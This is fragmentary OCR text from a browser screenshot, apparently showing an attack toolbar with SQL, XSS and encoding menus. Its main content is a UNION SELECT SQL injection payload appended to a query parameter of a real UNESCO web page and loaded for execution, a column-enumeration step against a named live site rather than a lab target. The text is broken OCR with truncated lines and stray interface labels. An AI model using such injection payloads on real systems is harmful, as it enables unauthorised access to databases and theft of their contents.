 Edit View History Bookmarks Tools Help
tp://webworld.unes...24,25,26,27,28,29,30 +
webworld.unesco.org/itcd/itdExpertDetail.asp?ID=1071940308 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15, Google Feedba
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://webworld.unesco.org/itcd/itdExpertDetail.asp?ID=1071940308 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30
Split URL
Execute
Enable Post data Enable Referrer